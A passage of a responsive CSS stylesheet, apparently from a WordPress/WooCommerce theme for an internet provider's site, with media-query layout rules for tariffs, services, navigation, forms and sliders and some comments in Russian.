	section.services .services_item>div.services_item_style_1, section.services .services_item>div.services_item_style_2, section.services .services_item>div.services_item_style_2 .services_item_desc, section.services .services_item>div.services_item_style_1 .services_item_desc {min-height:0!important;}
	section.services .services_item>div.services_item_style_2 {
		background: #fff;
		padding: 35px 25px 25px;
		margin-top: -10px;
		box-shadow: 1px 1px 50px rgba(0,0,0,.2);
		border-top: 3px solid rgba(0, 160, 227, .7);
		text-align: center;
		min-height: 275px;
		transition: .3s;
	}
	section.services .services_item>div.services_item_style_2 {padding: 35px 25px 25px; margin-bottom: 45px;}
	section.services .services_item>div.services_item_style_2 {background:#fff; padding:35px 25px 25px; margin-top:-10px; box-shadow: 1px 1px 50px rgba(0,0,0,.2); border-top:3px solid rgba(0, 160, 227, .7); text-align:center; min-height:275px; transition:.3s;}
	section.services .services_item>div.services_item_style_2:hover {border-top:3px solid rgba(0, 160, 227, 1); box-shadow: 1px 1px 50px rgba(0,0,0,.3); transition:.3s;}
	section.services .services_item>div.services_item_style_2 .services_item_heading {font-family: 'Roboto', sans-serif; font-weight: bold; text-transform:uppercase; color:rgba(0, 160, 227); font-size:1.2em;}
	section.services .services_item>div.services_item_style_2 .services_item_desc {padding:25px 0; line-height:150%; min-height:146px;}
	section.services .services_item>div.services_item_style_2 a {
	cursor: pointer;
    margin-right: 12px;
    margin-bottom: 0px !important;
    background: rgba(0, 160, 227, 1);
    border: 1px solid rgba(0, 160, 227, 1);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
	font-weight:bold;
    height: 37px;
    letter-spacing: .7px;
    line-height: 37px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
    width: 196px;
	}
	section.services .services_item>div.services_item_style_2 a {margin-top:10px; font-weight:600;}
	section.services .services_item>div.services_item_style_2 .btn, section.services .services_item>div.services_item_style_2 a {margin:10px 0 0 0;}
	.tariffs nav .nav-tabs .nav-link.active, .tariffs nav .nav-tabs .nav-item.show {background:none; color:rgb(0, 160, 227); border-radius:0;}
	.tariffs nav .nav-tabs .nav-link.active, .tariffs nav {max-width:100%;}
	.fix-header>div>div>div:last-child .btn {font-size:.8em;}
	section.services .services_item>div.services_item_style_1, section.services .services_item>div.services_item_style_2 {margin-bottom:45px;}
	.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next {display:none !important;}
	.tariffs .promocode .promocode_status {bottom:-25px;}
	.nf-form-content .nf-error-wrap {z-index:100; bottom:unset;}
	.nf-form-content .nf-error-wrap .nf-error-msg {background:#ccc; padding:7px; border-radius:4px; margin-bottom:-15px; white-space: nowrap;}
	.nf-form-content .nf-error-wrap .nf-error-msg:after {
		content: ''; 
		position: absolute; /* Абсолютное позиционирование */
		left: 10px; top: -10px; /* Положение треугольника */
		border: 5px solid transparent;	border-bottom: 5px solid #ccc;
	   }
	.nf-form-content .nf-error-wrap .nf-error-msg {line-height:125%;}
	.tariffs .tab-pane>div.all_sale_percaent {display:block; position:relative; top:unset;}
}

@media screen and (max-width:768px) {
	.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_value {font-size:1.2em;}
	.nf-error-msg {padding:0 15px;}
	.advantages_count_item__info>span:nth-child(2) {line-height:110%;}
	.tax-product_cat ul.products li.product .thumb, .archive ul.products li.product .thumb {max-height:100px;}
	.tariffs>div, .tariffs_calculator>div {max-width:100%; margin:0 auto;}
	.tariffs_calculator {margin-left:-15px;margin-right:-15px; width:calc(100% + 30px);}
	.columns-2 ul.products li.product {
		margin: 0;
		width: 49% !important;
		float: none!important;
		display: inline-block!important;
	}
	.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next {
		display:block !important;
		border:none;
		background:none;
	}
	.services_tabs .carousel-control-prev span {background: url(../images/one_sprite.png)!important; background-position: -235px 0 !important;}
	.services_tabs .carousel-control-next span {background: url(../images/one_sprite.png)!important; background-position: -248px 0 !important;}
	.about_company>div>div>div:first-child a, .news_and_action_more {
	cursor: pointer;
    margin-right: 12px;
    margin-bottom: 0px !important;
    background: rgba(0, 160, 227, 1);
    border: 1px solid rgba(0, 160, 227, 1);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: 'Roboto', sans-serif;
	font-weight:bold;
    height: 37px;
    letter-spacing: .7px;
    line-height: 37px;
    padding: 0;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
	margin:25px auto 0;
	display:block;
	}
	.about_company>div>div>div:first-child a {max-width:196px;}
	.news_and_action_more {max-width:max-content; padding:0 15px;}
	.about_company>div>div>div:first-child a:hover, .news_and_action_more:hover {background:#fff; color:rgba(0, 160, 227, 1); border-color:rgba(0, 160, 227, 1);}
	.news_and_action>a .last_post_item_more {border-bottom:1px solid #666; display:block; padding-bottom:15px;}
	.news_and_action>a:last-child .last_post_item_more {border:none; padding:0;}
	.page-template-page-contact #map {max-height:250px; height:250px!important; }
	.card-info, .pay-delivery {display:inline-block; width:48%; vertical-align:middle;}
	.card-info {margin-right:3%;}
	.woocommerce-product-gallery {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.logo_footer img {
		max-width: 50%;
		height: auto;
		margin-top: -15px;
	}
	.product-category>a>span:first-child img {width:100%;}
	.product-category>a>span:first-child {
		width: 28.5%;
		margin-right: 4%;
	}
	.product-category>a>span:last-child {
		width: 66%;
		text-align: left;
	}
	.carousel-item {min-height:5px;}
	#main_slider .carousel-item .container {padding:25px 0!important; background-color:rgba(0,0,0,.3); min-height:361px;}
	#main_slider .container {color:#fff !important;}
	#main_slider .container .title1 {font-size:1em; margin:15px 40px 0;}
	#main_slider .container .title2 {font-size:1.8em; margin:15px 40px; line-height:125%;}
	#main_slider .container p {padding:0 45px!important; margin:0!important; max-width:100%;}
	#main_slider .carousel-inner .container>.in-row {text-align:center;margin:20px 0 0;}
	#main_slider .carousel-inner .container>.in-row a {margin:0;}
	/* section.services .services_item>div.services_item_style_2 {padding:0; margin:0 0 25px 0;} */
	section.services .services_form {padding: 35px 0 35px;}
	.services_form .btn {margin:0; margin-top:15px;}
	.services_form .popbutton_wrapper {text-align:left!important;}
	.map {height:auto;}
	.map #map {max-height:200px;}
	.map .block {position:relative; right:unset; left:unset; top:unset; bottom:unset; box-shadow:none; padding:15px;}
	section.map .block .title5 {margin-bottom:30px;}
	section.map .block .title5:after {bottom:-10px;}
	.map .block ul span {display:block;}
	.fix-header.no-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.fix-header.no-fixed .container .search-form_wrapper {padding:14px;}
	
	.services_tabs .nav-pills {overflow-y:scroll; overflow-x:auto; display:block; white-space: nowrap;}
	.services_tabs .nav-pills .nav-link {display:inline-block; background:none;}
	.nav-pills .nav-link:first-child:after, .nav-pills .nav-link.active:before, .nav-pills .show > .nav-link:before, .nav-pills .nav-link.active:after, .nav-pills .show > .nav-link:after {display:none;}
	.nav-pills .nav-link.active, .nav-pills .show>.nav-link {background:rgba(0, 160, 227,1)}
	
	.fix-header .mob-nav-btn:before {left:12%}
	.fix-header>div>div>div:nth-child(3), .fix-header>div>div>div:nth-child(4), .fix-header>div>div>div:last-child {display:none;}
	.fix-header .container .search-form_wrapper {padding:15px;}
	.header_mobile_info a.link-phone {margin-right:40px;}
	header .logo_slogan>div:first-child {width:50%;}
	header .logo_slogan>div:last-child {font-size:.8em; line-height:100%; width:35%; margin-left:15%;}
	header>.container>.row {padding:20px 0 5px;}
	.fix-header>div>div>div:last-child {display:block;}
	section.services .services_item>div.services_item_style_1, section.services .services_item>div.services_item_style_2 {padding: 25px 10px;}
	section.services .services_item>div.services_item_style_1 .btn, section.services .services_item>div.services_item_style_2 a {width:100%;}
	section.services .services_item>div.services_item_style_2 a {width:auto; display:inline-block; float:none; clear:both; margin:0 auto; max-width:196px; width:196px;}
	.advantages_count_style_1 .advantages_count_item {text-align:left;}
	.advantages_count_style_1 .advantages_count_item__info {margin-left:20px;}
	.last_post_item div span.mobile_thumb {float:left; max-width:30%; margin-right:5%;}
	.last_post_item p {float:none; display:block; clear:both;}
	.link-email {margin:0 0 7px 0;}
	footer .social {text-align:center;}
	footer .social>span:first-child {padding-bottom:7px; display:block;}
	footer .social a {margin:0 5px;}
	aside#secondary>section, aside#secondary .filter_buttons {display:none;}
	aside#secondary.show>section, aside#secondary.show .filter_buttons {display:block;}
	aside#secondary.show .filter_buttons {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-bottom:25px;
	}
	.open-toogle2 {display:block;}
	.prod_cat_sort>div {width:100%;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {
		width: 32%!important;
		display: inline-block;
		margin: 5px 0 0;
		vertical-align: top;
	}
	.tariffs .promocode input[type="text"] {max-width:300px;}
	.page-template-page-contact .contacts_info>div {width:49%; display:inline-block;}
	.tile_posts.style1 .tile_posts_item {width:45%;}
	h1.post_title, h1.cat_title {font-size:1.7em;}
	.h2, h2 {font-size:1.4em;}
	.h3, h3 {font-size:1.2em;}
	.advantages_count>div>div.row.align-items-center>div {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
	}
	.advantages_count_item>span {display:block; width:100%; text-align:center !important;}
	.advantages_count_item>span.advantages_count_item__img>span {display:block; margin:0 auto;}
	.advantages_count_item>span.advantages_count_item__info {margin:15px 0;}
	.tile_posts_item .btn {width:auto; margin:0; padding:0 15px;}
	footer .link-email {margin:0;}
	.footer_mobile_info {text-align:left;}
	.link-email:before {left: -33px;}
}

@media screen and (max-width:576px) {
	.nf-form-content .nf-error-wrap .nf-error-msg {white-space: normal;}
	.nf-error-msg {text-align:center;}
	.shortcode_unlim_inet span {font-size:2em;}
	.wp-block-media-text {
		grid-template-rows: unset !important;
		align-items:  unset !important;
		grid-template-areas:  unset !important;
		grid-template-columns:  unset !important;
		display: block !important;
	}
	.alignwide .wp-block-media-text__content {padding:0;}
	#main_slider .carousel-item .container {min-height:361px;}
	.woocommerce-product-gallery {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.fix-header>div>div>div:last-child {display:none;}
	.link-email {margin:0 0 0 32px;}
	section.services .services_item>div.services_item_style_1 .btn {width:196px;}
	section.services .services_item>div.services_item_style_1 {padding: 35px 25px 25px;}
	.header_mobile_info a.link-phone {margin-right:unset;}
	header>.container>.row {padding:5px 0;}
	.header_mobile_info a {display:inline-block;}
	.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after, .toogle-title-2:after, .mob-nav-btn:after, .toogle3 .toogle-block-title:after {content:'›'; font-size:1.6em;}
	.mob-nav-btn:after {
		-moz-transform: rotate(90deg); /* Для Firefox */
		-ms-transform: rotate(90deg); /* Для IE */
		-webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(90deg); /* Для Opera */
		transform: rotate(90deg);
	}
	.mob-nav-btn.open:after {
		-moz-transform: rotate(270deg); /* Для Firefox */
		-ms-transform: rotate(270deg); /* Для IE */
		-webkit-transform: rotate(270deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(270deg); /* Для Opera */
		transform: rotate(270deg);
		right: 18px;
	}
	nav ul#menu-top-menu>li>a:before, nav .sub-menu {display:none;}
	nav ul#menu-top-menu>li:hover.menu-item-has-children>ul {display:none;}
	nav ul#menu-top-menu>li, nav ul#menu-top-menu>li:first-child, nav ul#menu-top-menu-1>li:first-child, nav ul#menu-top-menu-2>li:first-child {display:block; padding:0; border-bottom: 1px solid #cbcbcb;}
	nav ul#menu-top-menu>li:last-child {border:none;}
	nav ul#menu-top-menu>li a {font-family: 'Roboto', sans-serif; font-weight:400; text-transform: none; padding:12px 0; display:block; width:100%;}
	nav ul#menu-top-menu>li.menu-item-has-children>a:after {
		display: block;
		content: '›';
		position:absolute;
		right:5px;
		top:50%;
		width:20px; height:20px;
		margin-top:-11px;
		font-size:1.5em;
		text-align:center;
		-moz-transform: rotate(90deg); /* Для Firefox */
		-ms-transform: rotate(90deg); /* Для IE */
		-webkit-transform: rotate(90deg); /* Для Safari, Chrome, iOS */
		-o-transform: rotate(90deg); /* Для Opera */
		transform: rotate(90deg);
	}
	nav .sub-menu {
		border: none;
		box-shadow: none;
		font-size: 16px;
		list-style: none;
		z-index: 100;
		background: #f0f0f0;
		left: unset;
		position: relative;
		top: unset;
		padding:0 0 0 15px;
	}
	nav ul#menu-top-menu>li ul li a, nav ul#menu-top-menu-1>li ul li a, nav ul#menu-top-menu-2>li ul li a {border-top: 1px solid #cccccc; border-bottom:none; display:block; box-sizing:border-box; min-width:1px; width:100%; margin:0;}
	
	.header_mobile_info {text-align:left!important; padding-top:15px; padding-bottom:15px;}
	.header_mobile_info a {margin-left:20%;}
	header .logo_slogan img {margin-top:-15px;}
	header .col-5 {
		-ms-flex: 0 0 60%;
		flex: 0 0 60%;
		max-width: 60%;
	}
	header .col-7 {
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		max-width: 40%;
	}
	header .logo_slogan>div:first-child {width:45%;}
	header .logo_slogan>div:last-child {margin-left:5%; font-size:0.9em;}
	
	.footer_mobile_info {text-align:left;}
	.footer_mobile_info a {margin: 5px 0 5px 32px; font-size: .9em; font-family: 'Roboto', sans-serif;}
	#main_slider .carousel-inner .container>.in-row a {margin:0 auto 15px!important; display:block;}
	
	section.categories {padding:35px 0 15px;}
	.columns-2 ul.products li.product {width:100%!important;}
	.about_company {padding:35px 0;}
	.last_post_item {
		-ms-flex-align: start!important;
		align-items: start!important;
	}
	.last_post_item p {display:block; float:none; clear:both;}
	.last_post_item div span {margin:0;}
	.slider-partners_item {max-width:100vw;}
	.logo_footer img {width:90%; max-width:90%;}
	section.services .services_form .row {padding:0;}
	.news_and_action {margin-top:25px;}
	.about_company>.container>.row>div:first-child {padding-top:25px;}
	.about_company>.container>.row>div:first-child p {font-weight:400;}
	section.categories:after {display:none;}
	section.sliders-partners {padding:25px 0 55px;}
	section.categories {padding:35px 0;}
	.advantage_item, .services_item, .advantages_count_style_1, .advantages_count_style_2 {
	-ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
	}
	section.advantages_count {padding:15px 0;}
	.advantages_count_item>span {display:block; width:100%; text-align:center !important;}
	.advantages_count_item>span.advantages_count_item__img>span {display:block; margin:0 auto;}
	.advantages_count_item>span.advantages_count_item__info {margin:15px 0;}
	.tab-pane .buttons a {margin:0 7px 15px!important; display:inline-block;}
	.last_post_item .show-desktop {display:block!important;}
	.last_post_item .show-mobile .post-thumbnail, /* .last_post_item .last_post_item_more.show-desktop  */{display:none!important;}
	.last_post_item>div:first-child {
	-ms-flex: 0 0 30%;
    flex: 0 0 30%;
    max-width: 30%;
	}
	.last_post_item>div:last-child {
	-ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%;
	}
	footer .social {margin-top:25px; text-align:center;}
	.card-info, .pay-delivery {display:inline-block; width:48%; vertical-align:top;}
	.card-info {margin-right:3%;}
	.prod_cat_sort>div {width:100%;}
	.fix-header.yes-fixed ~ .wrapper {margin-top:62px;}
	.tax-product_cat ul.products, .archive ul.products {text-align:left!important;}
	.tax-product_cat ul.products li.product, .archive ul.products li.product {width:49%!important; display:inline-block; margin:5px 0 0 0; vertical-align:top;}
	.modal-content {
		border-radius: 0;
		padding: 40px 60px;
	}
	.modal-dialog {margin: .5rem;}
	.tariffs {padding-bottom:0;}
	.tariffs .tab-pane>div {width:100%;}
	.tariffs .promocode {margin-top:45px;}
	.tariffs .promocode input[type="text"] {max-width:270px; margin-left:0;}
	.tariffs .order {margin-top:0; margin-right:0; padding-left:0;}
	.tariffs .order a {width:267px; display:block; text-align:center; margin:0 auto;}
	.tariffs .promocode {max-width:276px; margin:45px auto 35px;}
	.tariffs .promocode input[type="submit"] {margin-left: -50px; position:absolute; right:-7px; top:2px;}
	.tariffs .promocode .promocode_status {position:relative; bottom:unset;}
	.tariffs .tab-content .tab-pane .tariff_item span.tariff_item__val_title {margin-left:0;}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:first-child {width:40%!important;}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:last-child {width:60%!important;}
	.page-template-page-contact nf-cells>div:first-child input[name="fname"] {background: #fff url(../images/one_sprite.png) no-repeat 7px -217px;}
	.page-template-page-contact nf-cells>div:first-child input[name="email"] {background: url(../images/one_sprite.png) no-repeat 7px -284px;}
	.page-template-page-contact nf-cells>div:first-child input[name="phone"] {background: url(../images/one_sprite.png) no-repeat 7px -356px;}
	.tile_posts.style1 .tile_posts_item {width:45%;}
	.last_post_item div span.mobile_thumb.show-mobile {display:none;}
}

@media screen and (max-width:500px) {
	.single-post .tg {border-spacing:2px 0px;}
	.single-post .tg th {font-size:.6em; line-height:150%;}
	.single-post .tg td {font-size:.6em; line-height:150%;}
	.single-post .table_column tr:nth-child(odd) td {font-size:.9em; line-height:150%;}
	.single-post .table_column tr:nth-child(even) td {padding-right:10px;}
	.single-post .table_column tr:nth-child(even) td {font-size:.8em; line-height:150%;}
	section.map .block {top:unset; left:unset; margin:0; box-sizing: border-box; padding:15px 5px;}
	.tariffs .tab-content .tab-pane .tariff_price .old_price {
		display: inline-block;
		position: relative;
		width: auto;
		margin: 0 auto 30px;
		left:unset;
	}
	.tariffs .tab-pane>div.tab-pane_right ul li {margin-left:15px; padding: 5px 0 5px 5px;}
	
	.last_post_item div span.mobile_thumb.show-mobile {display:block;}
	#main_slider .carousel-item .container {min-height:461px;}
	.tariffs nav .nav.nav-tabs {margin:0 5px;}
	.news_and_action>a .last_post_item_more {text-align:center;}
	.advantages_count>div>div.row.align-items-center>div {
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
	}
	header.fixed-nav nav>div:first-child {position:fixed; top:0; left:0; right:0; z-index:200;}
	header.fixed-nav ~ .wrapper {margin-top:65px;}
	.page-template-page-contact .contacts_info>div {width:100%; display:block;}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:first-child {width:100%!important; max-width:300px; margin:15px auto; float:none; clear:both}
	.page-template-page-contact nf-rows-wrap>div:first-child nf-cells>div:last-child {width:100%!important; max-width:300px; margin:15px auto; float:none; clear:both}
	.page-template-page-contact nf-cells input[type="button"] {float:none; margin:0 auto;}
	.h1, h1 {
		font-size: 2rem;
	}
	.section_title {font-size: 1.8rem;}
	.tariffs>div {padding:0!important;}
	.tariffs .tab-content .tab-pane {padding:15px;}
	.tariffs nav #nav-tab .nav-link {display:inline-block; width:max-content; padding:0!important; font-size:1em; /* overflow-x:hidden; */}
	.tariffs nav .nav-tabs .nav-link.active {/* overflow-x:visible !important; */}
	.tariffs .tab-pane>div {width:100%;}
	.tariffs .promocode {text-align:center;}
	.landing_advantages .landing_advantages__item {margin-bottom:15px;}
	.label-right .checkbox-wrap .nf-field-element {
		width: 22px !important;
	}
	.modal-dialog {margin: 0;}
	.modal-content {
		border-radius: 0;
		padding: 40px 5px;
		box-sizing:border-box;
		max-width:100%!important;
		border:none;
	}
	.prod_cat_sort>div {width:100%;}
	.advantages_count_item>span {display:inline-block; text-align:left !important;}
	.advantages_count_item>span:first-child {width:30%;}
	.advantages_count_item>span:nth-child(2) {width:68%;}
	.advantages_count_item>span.advantages_count_item__img>span {display:block; margin:0;}
	.last_post_item>div:first-child {
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
	}
	.last_post_item>div:last-child {
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
	}
	.advantage_item, .services_item, .advantages_count_style_1, .advantages_count_style_2 {
	-ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
	}
	.last_post_item .show-mobile .post-thumbnail {display:block!important;}
	.last_post_item .show-desktop {display:none!important;}
	.last_post_item div span.mobile_thumb {width:25%; float:left; margin-right:5%;}
	.tab-pane .buttons a {margin:0 auto 15px!important; display:block;}
	.fix-header.no-fixed {display:none !important;}
	header .col-5 {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	header .col-7 {
		-ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
	}
	.fix-header {display:none !important;}
	header .logo_slogan>div:first-child {width:100%;}
	header .logo_slogan>div:last-child {display:none !important;}
	.advantages_count_style_1 .advantages_count_item, .advantages_count_style_2 .advantages_count_item {text-align:left;}
	section.advantages_count {padding:10px 15px;}
	.advantages_count_style_1 .advantages_count_item__info, .advantages_count_style_2 .advantages_count_item__info {margin:0;}
	.advantages_count_item {margin:0; padding:15px 0;}
	.advantages_count_item__info {max-width:calc(100% - 70px); padding-left:10px;}
	.nav-pills .nav-link>span:first-child {display:none;}
	footer .social span:first-child {display:none;}
	footer .social {text-align:center; margin-top:25px;}
	
	.detail-product .characteristics>div .col1, .detail-product .characteristics>div .col2 {width:100%; max-width:100%;}
	.card-info, .pay-delivery {display:block; width:100%; vertical-align:top;}
	.card-info {margin-right:0;}
	.tile_posts.style1 .tile_posts_item {width:100%;}
	.slick-dots {position:relative; top:unset; bottom:unset; margin-top:20px;}
	.slick-dots li {border-color:rgb(0, 160, 227); width:25px; height:25px; border-radius:50%; margin:0 10px;}
	.slick-dots li.slick-active {background:rgb(0, 160, 227)}
	.slider-partners-nav.js-partners-nav {display:none;}
}

@media screen and (max-width:350px) {
	.tariffs nav #nav-tab .nav-link {
		font-size: .85em;
    max-width: 33%;
	}
}

/* портретная ориентация */
@media screen and (orientation:portrait) {
    /* Стили для портретной */
}
/* горизонтальная ориентация */
@media screen and (orientation:landscape) and (max-height:320px) {
	.fix-header.yes-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.fix-header.no-fixed {display:block !important; position:relative!important; top:unset!important; left:unset!important; right:unset!important; border-top: 1px solid #e5e5e5;}
	.tax-product_cat ul.products li.product .thumb, .archive ul.products li.product .thumb {max-height:125px;}
	.woocommerce-product-gallery .flex-control-nav {margin:-70px 0 15px 5px; z-index:800; position:relative;}
	.fix-header.yes-fixed ~ .wrapper {margin-top:0;}
}